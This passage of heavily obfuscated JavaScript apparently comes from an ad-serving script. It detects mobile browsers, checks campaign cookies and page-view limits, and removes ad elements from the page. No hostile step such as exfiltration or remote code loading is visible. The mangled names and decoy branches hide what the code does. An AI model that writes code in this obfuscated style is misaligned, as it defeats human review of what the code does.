_0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let _0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let _0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const _0x6ef015=document['getElement'+_0x48576e(-0x9a,-0x206,-0x93,0x20e)+'me'](_0x59ccb2[_0x48576e(-0x1bd,-0xd0,0x1e,-0x16b)]);while(_0x6ef015['length']>-0x1f80+-0x2f3*0xa+0x3cfe){_0x59ccb2[_0x46f44c(0x2bc,0x225,0x1a,0x192)](_0x59ccb2[_0x46f44c(0x46e,0x1dd,0x208,0x4f5)],_0x59ccb2[_0x46f44c(0x46e,0x4fd,0x38a,0x286)])?(_0x59ccb2['opBxB'](_0x255f0e[_0x46f44c(0x556,0x783,0x3dc,0x45e)],0x107*-0x21+0x1f78+-0x59*-0x7)&&_0x59ccb2[_0x46f44c(0x3cd,0x194,0x39d,0x5d1)](_0x10c628,_0x4e4ac3,this),_0x59ccb2['MNovG'](_0x38d5ac,_0x452dd3,this)):_0x6ef015[-0x12a6+0xce3+0x5*0x127][_0x48576e(0x34d,0x287,0x11b,0x38b)][_0x46f44c(0x47e,0x35a,0x55b,0x5a6)+'d'](_0x6ef015[0x2*-0x28d+0x744+-0x22a]);}const _0x1ea9ac=document['getElement'+_0x46f44c(0x44d,0x55b,0x46e,0x1fd)+'me'](_0x59ccb2[_0x46f44c(0x2bb,0xab,0x54d,0x3fe)]);while(_0x59ccb2[_0x48576e(0xd6,0x371,0x1ab,0x13)](_0x1ea9ac[_0x46f44c(0x556,0x354,0x3a9,0x656)],0x20ad+-0x93*-0xf+-0x294a)){if(_0x59ccb2[_0x46f44c(0x55b,0x34d,0x4c7,0x605)](_0x59ccb2[_0x48576e(0xa5,-0xb2,-0x1b5,-0x1e6)],_0x46f44c(0x738,0x6e3,0x9c4,0x891)))_0x1ea9ac[-0x821+0x1ebc+0x9*-0x283]['parentNode'][_0x46f44c(0x47e,0x568,0x630,0x4a4)+'d'](_0x1ea9ac[-0x5*-0x1c3+0x2*-0x242+-0x44b]);else{if(_0x2286ac){var _0x141f6c=_0x1bead2[_0x46f44c(0x740,0x58a,0x8bd,0x6b6)](_0x5995b8,arguments);return _0x158ea8=null,_0x141f6c;}}}const _0x464715=document[_0x48576e(-0x15c,-0x1b4,-0x27f,-0x345)+_0x46f44c(0x44d,0x209,0x2b5,0x242)+'me'](_0x59ccb2[_0x46f44c(0x253,0xb7,0x112,0x13f)]);while(_0x59ccb2[_0x48576e(0x121,0x404,0x1ab,0x34)](_0x464715[_0x48576e(-0x1eb,-0x25,0x76,0x1df)],0x4*0x447+-0x13b2+0x296)){_0x464715[-0x2*0x11b+-0x23da+0x57*0x70][_0x48576e(-0xe2,0x63,0x11b,-0xf5)][_0x46f44c(0x47e,0x301,0x352,0x2c0)+'d'](_0x464715[0x4f3*0x7+-0x1*0x1693+0xc12*-0x1]);}}};function _0x22448c(_0x1a695a,_0x940d24,_0x1ad8f5,_0x2c164f){return _0x184c54(_0x940d24- -0x318,_0x940d24-0x13c,_0x2c164f,_0x2c164f-0x1c3);}this[_0x1dadd3(0x103,0x1d9,-0x2a,0x361)+_0x22448c(0x342,0x1d0,0x45e,0x19c)]=function(_0x262dd5){function _0x5b63d4(_0x101f97,_0x12e0e0,_0x1be4ba,_0x567eb9){return _0x1dadd3(_0x567eb9- -0x226,_0x12e0e0,_0x1be4ba-0x67,_0x567eb9-0xf1);}function _0xfb7327(_0x5806db,_0x5b8415,_0x5862da,_0x5b5a02){return _0x22448c(_0x5806db-0x99,_0x5862da-0x186,_0x5862da-0xbd,_0x5b5a02);}if(_0x59ccb2[_0xfb7327(0x8a,0xac,-0x8d,-0x104)](_0x5b63d4(0x14e,0xaa,0x21d,0x130),_0x59ccb2[_0xfb7327(0x31b,0x329,0x354,0x2f1)])){var _0x14ecb8=_0x223892?function(){function _0x11f76f(_0x49f712,_0x25e39d,_0x2b83a2,_0x24beeb){return _0x5b63d4(_0x49f712-0x41,_0x24beeb,_0x2b83a2-0x1a5,_0x25e39d-0x181);}if(_0x5259dc){var _0x2e7ac9=_0x19b161[_0x11f76f(0x24e,0x438,0x644,0x545)](_0x288a0a,arguments);return _0x3021ca=null,_0x2e7ac9;}}:function(){};return _0xa25599=![],_0x14ecb8;}else{if(_0x59ccb2[_0x5b63d4(0x6c,0x208,0x4da,0x2db)](typeof cnArgs,_0x59ccb2[_0x5b63d4(-0x8a,-0x218,-0x222,-0x14)])&&cnArgs[_0xfb7327(0x3de,0x198,0x1d6,-0x1e)]){if(_0x59ccb2['nytCo']===_0x59ccb2[_0x5b63d4(-0x1ef,0xe1,-0x210,0x2b)])return 